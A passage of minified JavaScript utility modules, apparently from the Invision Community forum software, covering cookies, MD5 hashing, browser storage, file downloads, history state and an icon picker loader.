iroCallbacks.add([resolve,reject]);if(iroState==='loading'){return;}
iroState='loading';function failed(e){if(iroState==='loading'){iroState='error';}
iroCallbacks.forEach(cb=>cb[1](e||new Error('Could not load iro js dependency after 10s')));iroCallbacks.clear();}
window.addEventListener('ips:iroLoaded',()=>{iroState='loaded';Debug.log("Loaded color picker");iroCallbacks.forEach(cb=>cb[0]());iroCallbacks.clear();},{once:true});if(document.querySelector('script[data-iro-loader]')){iroState='loading';}else{const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+`/applications/core/interface/static/iro/manifest.json?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;ips.fetch(manifestURL).then(response=>{for(const detail of Object.values(response)){if(detail.isEntry){const script=document.createElement('script');script.setAttribute('data-iro-loader','');script.setAttribute('type','module')
document.body.appendChild(script);script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/iro/'+detail.file+"?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}}}).catch(failed);}
setTimeout(()=>failed(),10000);});}};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.contentViews",()=>({_viewsCache:{},_onRemoveCache:{},init(){},enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;},registerEntity(key,isViewed=false,otherData={},force=false,onRemove=null){if(key in this._viewsCache){if(!force){throw new RangeError(`The key, '${key}' is already registered!`);}
if(this._onRemoveCache[key]){this._onRemoveCache[key]();delete this._onRemoveCache[key];}}
if(onRemove instanceof Function){this._onRemoveCache[key]=onRemove;}
try{if(!JSON.stringify(otherData)){throw new Error();}}catch(e){throw new TypeError(`The otherData argument for a viewEntity is not JSON serializable (or is a false-y value)`);}
this._viewsCache[key]={start:isViewed?Math.floor(Date.now()/1000):null,end:null,otherData}
ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});},setIsViewing(key,isViewing){if(!(key in this._viewsCache)){throw new RangeError(`The key '${key}' is not registered`);}
const entity=this._viewsCache[key];const isCurrentlyViewed=(entity.start&&entity.end&&(!entity.end||entity.end<entity.start));if(isCurrentlyViewed!==isViewing){this._viewsCache[key][isViewing?'start':'end']=Math.floor(Date.now()/1000);ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});}},isViewing(key){if(!(key in this._viewsCache)){Debug.warn('Checking to see if an unregistered entity is being viewed');return false;}
const entity=this._viewsCache[key];return(entity.start&&(!entity.end||entity.end<entity.start));},}));})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.cookie',function(){var _store={},_init=false;var init=function(){var cookies=_parseCookies(document.cookie.replace(" ",'')),cookieID=ips.getSetting('cookie_prefix')||false;$.each(cookies,function(key,cookie){if(cookieID){if(key.startsWith(cookieID)){key=key.replace(cookieID,'');_store[key]=unescape(cookie||'');}}});_init=true;},get=function(cookieKey){if(!_init){init();}
if(_store[cookieKey]){return _store[cookieKey];}
return undefined;},set=function(cookieKey,value,sticky){var expires='',path='/',domain='',ssl='',prefix='';if(!cookieKey){return;}
let allowOptional=true;if($('#elGuestTerms[data-role="cookieConsentBar"]').length>0){allowOptional=!!(ips.utils.cookie.get('cookie_consent')&&ips.utils.cookie.get('cookie_consent_optional'));}
if(!allowOptional&&ips.getSetting('essential_cookies').indexOf(cookieKey)===-1){return;}
if(!_.isUndefined(sticky)){if(sticky===true){var expirationDate=new Date();expirationDate.setFullYear(expirationDate.getFullYear()+100);expires="; expires="+expirationDate.toUTCString();}else if(sticky===-1){expires="; expires=Thu, 01-Jan-1970 00:00:01 GMT";}else if(sticky.length>10){expires="; expires="+sticky;}}
if(!_.isUndefined(ips.getSetting('cookie_domain'))&&ips.getSetting('cookie_domain')!=''){domain="; domain="+ips.getSetting('cookie_domain');}
if(!_.isUndefined(ips.getSetting('cookie_path'))&&ips.getSetting('cookie_path')!=''){path=ips.getSetting('cookie_path');}
if(!_.isUndefined(ips.getSetting('cookie_prefix'))&&ips.getSetting('cookie_prefix')!=''){prefix=ips.getSetting('cookie_prefix');}
if(!_.isUndefined(ips.getSetting('cookie_ssl'))&&ips.getSetting('cookie_ssl')!=''){ssl='; secure';}
document.cookie=prefix+cookieKey+"="+escape(value)+"; path="+path+expires+domain+ssl+';';_store[cookieKey]=value;},unset=function(cookieKey){if(_store[cookieKey]){set(cookieKey,'',-1);}},_parseCookies=function(cookieString){var pairs=cookieString.split(";"),cookies={};for(var i=0;i<pairs.length;i++){var pair=pairs[i].split("=");cookies[pair[0].trim()]=unescape(pair[1]).trim();}
return cookies;};return{init:init,get:get,set:set,unset:unset};});}(jQuery,_));;
(($,_)=>{'use strict';ips.createModule('ips.utils.crypto',function(){return{md5(text){function md5cycle(x,k){let a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,a,b,k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],9,-1019803690);c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);d=hh(d,a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,b,c,d,k[8],6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3]);}
function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32((a<<s)|(a>>>(32-s)),b);}
function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}
function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}
function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}
function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}
function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i;for(i=64;i<=s.length;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)));}
s=s.substring(i-64);var tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<s.length;i++)
tail[i>>2]|=s.charCodeAt(i)<<((i%4)<<3);tail[i>>2]|=0x80<<((i%4)<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i++)tail[i]=0;}
tail[14]=n*8;md5cycle(state,tail);return state;}
function md5blk(s){let md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)
+(s.charCodeAt(i+1)<<8)
+(s.charCodeAt(i+2)<<16)
+(s.charCodeAt(i+3)<<24);}
return md5blks;}
const hex_chr='0123456789abcdef'.split('');function rhex(n){let s='',j=0;for(;j<4;j++)
s+=hex_chr[(n>>(j*8+4))&0x0F]
+hex_chr[(n>>(j*8))&0x0F];return s;}
function hex(x){for(let i=0;i<x.length;i++)
x[i]=rhex(x[i]);return x.join('');}
function _md5(s){return hex(md51(s));}
let add32=(a,b)=>{return(a+b)&0xFFFFFFFF;}
if(_md5('hello')!='5d41402abc4b2a76b9719d911017c592'){add32=(x,y)=>{const lsw=(x&0xFFFF)+(y&0xFFFF),msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}}
return _md5(text)},md5Short(text){return this.md5(text).slice(0,6)}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.css',function(){var prefixes=['webkit','moz','ms','o','w3c'];var init=function(){},buildStyleBlock=function(selector,styles,important){var output=selector+" {\n";var getValue=function(key,value){return"\t"+key+': '+value+((important)?' !important':'')+";\n";};_.each(styles,function(value,key){if(_.isArray(value)){for(var i=0;i<value.length;i++){output+=getValue(key,value[i]);}}else{output+=getValue(key,value);}});output+="}";return output;},supportsTransform=function(){var bs=document.body.style;if(!_.isUndefined(bs.transform)||!_.isUndefined(bs.WebkitTransform)||!_.isUndefined(bs.MozTransform)||!_.isUndefined(bs.OTransform)){return true;}
return false;},replaceStyle=function(stylesheetID,selector,styles){var stylesheet=getStylesheetRef(stylesheetID);var styleBlock=buildStyleBlock(selector,styles);var rulesKey=(stylesheet['cssRules'])?'cssRules':'rules';var done=false;for(var rules=0;rules<stylesheet[rulesKey].length;rules++){if(stylesheet[rulesKey][rules].selectorText==selector){stylesheet.deleteRule(rules);stylesheet.insertRule(styleBlock,rules);done=true;}}
if(!done){var idx=stylesheet.insertRule(styleBlock,stylesheet[rulesKey].length);}},getStylesheetRef=function(stylesheetID){var stylesheets=document.styleSheets;for(var sheet=0;sheet<stylesheets.length;sheet++){if(stylesheets[sheet].ownerNode.id==stylesheetID){return stylesheets[sheet];}}
return false;},escapeSelector=function(selector){return selector.replace(/(:|\.|\[|\]|,)/g,"\\$1");},generateGradient=function(angle,stops,asPureCSS){var stops=_buildStops(stops);var angles=_buildAngles(angle);var output=[];for(var i=0;i<prefixes.length;i++){output.push(_buildPrefix(prefixes[i],'linear-gradient')+
'('+angles[prefixes[i]]+', '+stops+')');}
if(!asPureCSS){return output;}else{var prefixOutput=[];for(var i=0;i<output.length;i++){prefixOutput.push('background-image: '+output[i]+';');}
return prefixOutput.join("\n");}},_buildStops=function(stops){var line=[];for(var i=0;i<stops.length;i++){if(stops[i][0].charAt(0)!='#'){stops[i][0]='#'+stops[i][0];}
line.push(stops[i][0]+' '+stops[i][1]+'%');}
return line.join(',');},_buildAngles=function(angle){var mapDegrees={'0':'right','90':'top','-90':'bottom','180':'left'};var opposites={'0':'180','90':'-90','-90':'90','180':'0'};var output={};for(var i=0;i<prefixes.length;i++){if(!_.isUndefined(mapDegrees[angle])){if(prefixes[i]=='w3c'){output[prefixes[i]]='to '+mapDegrees[opposites[angle]];}else{output[prefixes[i]]=mapDegrees[angle];}}else{output[prefixes[i]]=angle+'deg';}}
return output;},_buildPrefix=function(vendor,style){return((vendor!='w3c')?'-'+vendor+'-':'')+style;};return{generateGradient:generateGradient,replaceStyle:replaceStyle,getStylesheetRef:getStylesheetRef,buildStyleBlock:buildStyleBlock,escapeSelector:escapeSelector};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.db',function(){let enabled=null;let sessionStorageSupported=null;const expirations={};function init(queryString){enabled=isEnabled();}
function set(type,key,value,isPrivate,expire=null){if(enabled){var storageEngine=localStorage;if(isPrivate&&(!_.isUndefined(ips.getSetting('isAcp'))||(_.isUndefined(ips.utils.cookie.get('login_key'))&&_.isUndefined(ips.getSetting('cookie_prefix')+ips.utils.cookie.get('login_key'))))&&sessionStorageIsSupported()){storageEngine=sessionStorage;}
if(value){try{storageEngine.setItem(type+'.'+key,JSON.stringify(value));}catch(err){}
if(!type.startsWith('__expirations__:')){setExpiration(type,key,typeof expire==='number'?expire:undefined);}}else{storageEngine.removeItem(type+'.'+key);}}}
function get(type,key){if(!type.startsWith('__expirations__:')){const{[key]:expiration}=getExpirations(type);if(typeof expiration==='number'&&expiration<Date.now()/1000){setExpiration(type,key,expiration);return null;}}
if(_.isUndefined(key)){return getByType(type);}
var val=localStorage.getItem(type+'.'+key);if(_.isNull(val)&&sessionStorageIsSupported()){val=sessionStorage.getItem(type+'.'+key);}
try{return JSON.parse(val);}catch(err){return val;}}
function getExpirations(type){if(!expirations[type]){try{expirations[type]=get("__expirations__:"+type,'');if(!expirations[type]||typeof expirations[type]!=='object'){throw new TypeError();}}catch(e){expirations[type]={};}}
return expirations[type];}
function setExpiration(type,key,expiration){const _expirations=getExpirations(type);if(typeof expiration==='number'){_expirations[key]=expiration;if(expiration<Date.now()/1000){delete _expirations[key];remove(type,key);}}else{delete _expirations[key];}
expirations[type]=_expirations
if(Object.keys(_expirations).length){set("__expirations__:"+type,'',_expirations);}else{remove('__expirations__:'+type);}}
function remove(type,key){if(_.isUndefined(key)){removeByType(type);return;}
localStorage.removeItem(type+'.'+key);if(sessionStorageIsSupported()){sessionStorage.removeItem(type+'.'+key);}}
function getByType(type){try{var results={};if(sessionStorageIsSupported()&&sessionStorage.length){for(var key in sessionStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
if(localStorage.length){for(var key in localStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
return results;}catch(e){return{};}}
function removeByType(type){var count=0;for(var key in getByType(type)){remove(type,key);count++;}
return count;}
function isEnabled(){if(!_.isBoolean(enabled)){try{if('localStorage'in window&&window['localStorage']!==null&&window.JSON){return _testEnabled();}else{return false;}}catch(e){return false;}}else{return enabled;}}
function _testEnabled(){try{localStorage.setItem('test',1);localStorage.removeItem('test');}catch(err){Debug.log("Writing to localstorage failed");return false;}
return true;}
function sessionStorageIsSupported(){if(!_.isBoolean(sessionStorageSupported)){try{sessionStorageSupported=!!('sessionStorage'in window&&window['sessionStorage']!==null&&window.JSON);}catch(e){sessionStorageSupported=false;}}
return sessionStorageSupported;}
init();return{set,get:get,getByType:getByType,remove:remove,removeByType:removeByType,enabled:enabled,isEnabled:isEnabled};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.events',function(){var manualEvent=function(element,ev){if(_.isObject(element)){element.each(function(){_fireEvent(this,ev);});}else{_fireEvent(element,ev);}},isTouchDevice=function(){return(('ontouchstart'in window)||(navigator.MaxTouchPoints>0)||(navigator.msMaxTouchPoints>0));},getVisibilityEvent=function(){if(!_.isUndefined(document.hidden)){return'visibilitychange';}else if(!_.isUndefined(document.mozHidden)){return'mozvisibilitychange';}else if(!_.isUndefined(document.msHidden)){return'msvisibilitychange';}else if(!_.isUndefined(document.webkitHidden)){return'webkitvisibilitychange';}
return'_unsupported';},getVisibilityProp=function(){if(!_.isUndefined(document.hidden)){return'hidden';}else if(!_.isUndefined(document.mozHidden)){return'mozHidden';}else if(!_.isUndefined(document.msHidden)){return'msHidden';}else if(!_.isUndefined(document.webkitHidden)){return'webkitHidden';}
return undefined;},_fireEvent=function(element,ev){if(document.createEvent){var evObj=document.createEvent('MouseEvents');evObj.initEvent(ev,true,false);element.dispatchEvent(evObj);}else if(document.createEventObject){var evObj=document.createEventObject();element.fireEvent('on'+evt,evObj);}};return{manualEvent:manualEvent,isTouchDevice:isTouchDevice,getVisibilityEvent:getVisibilityEvent,getVisibilityProp:getVisibilityProp};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.fileDownload',function(){class DownloadError extends RangeError{sourceErr=undefined
xhr=undefined
constructor(message,xhr){super(message);this.sourceErr=this;this.xhr=xhr;}
static fromError(err,xhr){const downloadError=new DownloadError(`Failed to download - ${err.message}`,xhr);downloadError.sourceErr=err;return downloadError;}}
return{download({url,blobName,onProgress,formData,forceBlobName=false,forceDownload=false}){return new Promise((resolve,_reject)=>{const xhr=new XMLHttpRequest();let blob;xhr.open(formData?'POST':'GET',url,true);const reject=e=>{_reject(DownloadError.fromError(e,xhr));}
xhr.responseType="arraybuffer";xhr.onload=function(e){blob=new Blob([this.response]);};xhr.onprogress=function(e){onProgress?.call(this,e);};xhr.onerror=function(e){reject(e);}
xhr.onloadend=function(e){try{if(xhr.responseType!=='arraybuffer'&&xhr.responseType!=='blob'&&xhr.responseType!=='text'){throw new RangeError(`Cannot download data from response of type ${xhr.responseType}`);}
if(!xhr.status?.toString().match(/^2\d\d$/)){throw new RangeError(`Response did not receive a 2xx response status. Got status code ${xhr.status}`);}
const tempLink=document.createElement('a');let href=window.URL.createObjectURL(blob);tempLink.href=href;tempLink.setAttribute('hidden','');let contentDispositionName=this.getResponseHeader('content-disposition')?.match(/filename="(.+)"/i)?.[1];if(!contentDispositionName&&!forceDownload){throw new RangeError(`There is no content-disposition name in the response`);}
if(forceBlobName||!contentDispositionName){contentDispositionName=blobName;}else{contentDispositionName=decodeURIComponent(contentDispositionName);}
tempLink.setAttribute('download',contentDispositionName);document.body.appendChild(tempLink);tempLink.click();window.URL.revokeObjectURL(href);setTimeout(()=>{tempLink.remove();resolve();});}catch(e){reject(e);}};xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');if(formData){xhr.send(formData);}else{xhr.send();}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.form',function(){var serializeAsObject=function(jQueryObj,customSerializers){var asArray=jQueryObj.serializeArray();var output={};_.each(asArray,function(val){var outValue=val.value;if(customSerializers&&!_.isUndefined(customSerializers[val.name])&&_.isFunction(customSerializers[val.name])){outValue=customSerializers[val.name](val.name,val.value);}
var keys=_splitFieldName(val.name);_addValueToKey(output,keys,outValue);});return output;};var _splitFieldName=function(name){var parts=name.split('[');parts=_.map(parts,function(part){return part.replace(/\]/g,'')});if(parts[0]===''){parts.shift();}
return parts;},_addValueToKey=function(output,keys,value){if(!_.isObject(output)){output={};}
var currentPath=output;if(_.isArray(keys)){for(var i=0;i<keys.length;i++){if(_.isUndefined(currentPath[keys[i]])){currentPath[keys[i]]=(i==keys.length-1)?value:{};}
currentPath=currentPath[keys[i]];}}else{output[keys]=value;}};return{serializeAsObject:serializeAsObject};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.geolocation',function(){const permissions={GRANTED:'granted',DENIED:'denied',PROMPT:'prompt'},type='geolocation',getGeolocationIsAllowed=function(){if(!"geolocation"in navigator)return false;const permission=ips.utils.db.get(type,`permission.${ipsSettings.memberID}`);if(permission==permissions.GRANTED)return true;return false;},setGeolocationIsAllowed=function(status){if(!_.values(permissions).includes(status))return;ips.utils.db.set(type,`permission.${ipsSettings.memberID}`,status,false);},getCurrentPosition=function(){return new Promise((res,rej)=>{navigator.geolocation.getCurrentPosition(position=>{setGeolocationIsAllowed(permissions.GRANTED);res(position.coords);},error=>{if(error.code==error.PERMISSION_DENIED){setGeolocationIsAllowed(permissions.DENIED);}
rej(error);});});},generalLocation=function(){return new Promise((res,rej)=>{if(!ipsSettings.memberID){const ipLocation=ips.utils.db.get(type,`iplocation`);if(ipLocation){res(ipLocation);}}
res({'latitude':0,'longitude':0});});}
return{getGeolocationIsAllowed,getCurrentPosition,setGeolocationIsAllowed,permissions};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.history',function(){const _state={current:window.history.state?.state instanceof Object?{"":{},...window.history.state.state}:{"":{}},lastKey:window.history.state?.lastKey||''}
window.history.replaceState({..._state},'',window.location.href)
function ipsHistoryChange(e,type){const detail={state:_state.current,unused:null,url:window.location.href,title:document.title,originalEvent:e,type}
const event=new CustomEvent("historychange",{detail,bubbles:true})
window.dispatchEvent(event)
const key=_state.lastKey
Debug.log(`IPS History: Firing historychange${key ? `and historychange:${key}` : ``} event(s) with type ${type}`)
if(key){const event=new CustomEvent(`historychange:${key}`,{detail,bubbles:true})
window.dispatchEvent(event)}}
window.addEventListener('popstate',e=>{setTimeout(()=>{if(window.history.state instanceof Object){if(window.history.state.current instanceof Object){_state.current=window.history.state.current}else{_state.current={..._state.current}}
_state.lastKey=window.history.state.lastKey||''}
ipsHistoryChange(e,'pop')})});ipsHistoryChange(undefined,'load');return{getLastChangeType(){return _state.lastKey},getState(key){return key?(_state.current[key]||{}):_state.current},pushState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.pushState({..._state},'',url);ipsHistoryChange(e,'push')},replaceState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.replaceState({..._state},'',url)
ipsHistoryChange(e,'replace')}};});}(jQuery,_));;
;(function($,_){"use strict";const UI_CALLBACKS={resolvers:new Set(),rejects:new Set(),timeout:null,};let UI_STATE='unloaded';let UI_ERR;document.addEventListener("ips:iconpickerUILoaded",()=>{UI_STATE="loaded";clearTimeout(UI_CALLBACKS.timeout);for(const cb of UI_CALLBACKS.resolvers){cb();}
UI_CALLBACKS.resolvers.clear();UI_CALLBACKS.rejects.clear();})
function loadIconPickerUI(){return new Promise((resolve,reject)=>{if(UI_STATE==='loaded'||ips.ui.iconpicker){UI_STATE='loaded';resolve();return;}else if(UI_STATE==='error'){UI_ERR?reject(UI_ERR):reject();return;}
UI_CALLBACKS.resolvers.add(resolve);UI_CALLBACKS.rejects.add(reject);if(UI_STATE==='unloaded'){UI_STATE='loading';UI_CALLBACKS.timeout=setTimeout(()=>{UI_STATE='error';UI_CALLBACKS.resolvers.clear();for(const cb of UI_CALLBACKS.rejects){cb()}
UI_CALLBACKS.rejects.clear();},30000);ips.fetch(ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/iconpicker/manifest.json').then(response=>{if(typeof response!=='object'){throw new TypeError(`The response from ${ips.getSetting('baseURL').replace(/\/+$/, '') + '/applications/core/interface/static/iconpicker/manifest.json'} was not an object`);}
for(const key in response){const entry=response[key];if(entry.isEntry){const src=ips.getSetting('baseURL').replace(/\/+$/,"")+"/applications/core/interface/static/iconpicker/"+entry.file.replace(/^\/+/,'');if(entry.css){const el=document.createElement('link');el.setAttribute('rel','stylesheet');el.href=src;document.head.appendChild(el);}else{const el=document.createElement('script');el.setAttribute('type','module');el.src=src;document.body.appendChild(el);}}}}).catch(err=>{clearTimeout(UI_CALLBACKS.timeout);UI_STATE='error';UI_ERR=err;for(const cb of UI_CALLBACKS.rejects){cb(err);}
UI_CALLBACKS.rejects.clear();UI_CALLBACKS.resolvers.clear();})}})}
ips.createModule("ips.utils.iconpicker",function(){const fileToLoad='/applications/core/interface/static/fontawesome/js/fontawesome.js';let faLoaded='unloaded';let faAvailable=false;let faLoadAttempts=0;function resolveWhenLoaded(){return new Promise(resolve=>{if(ips.utils.fontawesome?.searchIcons instanceof Function){resolve(true);}
else if(++faLoadAttempts>200){resolve(false)}else{setTimeout(()=>{resolveWhenLoaded().then(resolve);},100)}})}
function loadFa6(){return new Promise(resolve=>{if(faLoaded==='loaded'||ips.utils.fontawesome?.searchIcons instanceof Function){faLoaded='loaded';resolve(true)}else{if(faLoaded!=='loading'){faLoaded='loading';const script=document.createElement('script');script.type="module";script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+fileToLoad;document.body.appendChild(script);}
resolveWhenLoaded().then(_loaded=>{if(_loaded){faLoaded=true;faAvailable=true;resolve(true)}else{faLoaded=true;faAvailable=false;resolve(true)}})}})}
async function faIconsEnabled(){return!!((await loadFa6())||faAvailable)}
function getValuesFromOptions(options){const{defaultValue=null,defaultTab='fa',anchor,allowedTypes=['emoji','fa'],maxIcons=null,minIcons=null,rootElement=null,svgIcons=false,panelMode,submitOnClick=false,afterOpen,afterHide,shortCodeFixer,container,nativeEmoji=true,customEmoji}=options
return{defaultValue,defaultTab,allowedTypes,maxIcons,rootElement,svgIcons,anchor,panelMode,submitOnClick,afterOpen,afterHide,shortCodeFixer,container,customEmoji,nativeEmoji};}
let iconPicker;let lastOpened;return{pick(options={}){options=getValuesFromOptions(options)
return new Promise(_resolve=>{if(lastOpened&&Date.now()-100<lastOpened){return;}
lastOpened=Date.now();if(iconPicker instanceof IconPicker){iconPicker.remove();}
const resolve=icons=>{_resolve((Array.isArray(icons)&&icons.length)?icons.map(icon=>({key:icon.key,hairStyle:icon.hairStyle,type:icon.type,raw:icon.raw,title:icon.title,image:icon.image,})):null)}
iconPicker=new IconPicker(options);iconPicker.show(resolve,resolve);})},create(options){options=getValuesFromOptions(options)
return new IconPicker(options)},faIconsEnabled,loadFa6,compileEmojiSearchIndex(custom=false){EmojiSearchTree.instance(custom);},async hasCustomEmoji(){const store=await EmojiSearchTree.loadCustomEmojiStore()
return!!Object.keys(store).length;},whenLoaded:resolveWhenLoaded,getEmojiSearchTree(){return EmojiSearchTree},}});class IconPicker{_queuedSearch=undefined;container=undefined;_visible=false;_base;defaultValue=null;defaultTab='fa';defaultSearch=undefined;submitOnClick=false;panelMode=false;_searchString='';allowedTypes=['fa','emoji'];get _emojiSkinTone(){return Number(ips.utils.db.get('emoji','skinTone'))||null;}
get _emojiHairStyle(){return Number(ips.utils.db.get('emoji','hairStyle'))||null;}
svgIcons=false;anchor=null;_resultsCount=0
_selected={emoji:{},fa:{}}
rootElement;_onClose;_onSubmit;afterOpen=undefined;afterHide=undefined;_customEmoji=undefined;get customEmoji(){if(this._customEmoji===undefined){const allowed=this.allowedTypes.includes('emoji')&&(this.panelMode||this.anchor||this.container);if(this._options){this._customEmoji=allowed;}
return allowed;}
return this._customEmoji;}
set customEmoji(allowed){this._customEmoji=!!allowed;}
constructor(options){Object.assign(this,options)
if(options.defaultSearch){this._searchString=options.defaultSearch;}
this._options=options;if(this.allowedTypes.includes('emoji')&&!this.customEmoji&&this.nativeEmoji===false){this.allowedTypes=this.allowedTypes.filter(type=>type!=='emoji');this._options.allowedTypes=this.allowedTypes;}
if(!this.allowedTypes.length){throw new RangeError(`Need either emoji or fa tab to use the icon picker`);}
if(!this.allowedTypes.includes('emoji')&&this.defaultTab==='emoji'){this.defaultTab='fa';this._options.defaultTab='fa';}
this.selected=this.defaultValue}
get selected(){const out=[];for(const[key,group]of Object.entries(this._selected)){if(this.allowedTypes.includes(key)){for(const value of Object.values(group)){out.push(value);}}}
return out.length?out:null;}
set selected(items){if(items!==null&&!Array.isArray(items)){Debug.error(new Error(`The items passed is not an array or null.`))
return}
this._selected.fa={};this._selected.emoji={};if(Array.isArray(items)){for(const item of items){if(!this.allowedTypes.includes(item.type)){continue;}
this._selected[item.type][item.key]=item;}}}
async show(onSubmit=null,onClose=null){await loadIconPickerUI();this._onSubmit=onSubmit;this._onClose=onClose;if(!this.container){document.dispatchEvent(new CustomEvent('ipsIconPicker:show',{bubbles:true,detail:{instance:this}}))
this._visible=true}
await this.getElem()
try{this.afterOpen?.(this)}catch(e){e.message=e.message+'An error occurred when running the after open hook of the icon picker'
Debug.error(e)}}
getElemSync(){return this._base instanceof Element?this._base:null;}
getElem(){return this.getEmojiTypes().then(emojiTypes=>new Promise(resolve=>{if(this._base&&this._base.closest('body')!==document.body){this._closeReactRoot?.();delete this._base;}
if(!this._base){const container=this.container||document.body;let resolved=false;const{close}=ips.ui.iconpicker.getIconPickerUI(container,{...this._options,searchFaIcons:async(searchString)=>{if(typeof searchString!=="string"){searchString="";}
this._searchString=searchString;return await this.searchFontAwesome();},searchEmojis:async(searchString)=>{if(typeof searchString!=="string"){searchString="";}
this._searchString=searchString;return await this.searchEmojis();},setSelectedIcons:(icons)=>{this.selected=icons?.length?icons:null},hairStyleOptions:emojiTypes.find(type=>type.type==="hair").options,skinToneOptions:emojiTypes.find(type=>type.type==="skin").options,onRender:({elem,setSearchString,setOption,incrementHighlight,decrementHighlight})=>{this._base=elem;if(!resolved){resolved=true;resolve(this._base);try{this.afterOpen?.(this)}catch(e){Debug.warn(e);}}
this.setSearchString=setSearchString;this.setOption=setOption;this.incrementHighlight=incrementHighlight;this.decrementHighlight=decrementHighlight;if(typeof this._queuedSearch==='string'){setSearchString(this._queuedSearch);delete this._queuedSearch;}},onSubmit:this._onSubmit,onClose:this._onClose,afterHide:()=>{try{this.afterHide?.(this)}catch(e){Debug.warn(e)}},});this._closeReactRoot=close;}else{resolve(this._base);}}));}
updateSearch(query){if(typeof query!=='string'){throw new TypeError(`The search query for the icon picker must be a string, got a ${typeof query}`);}
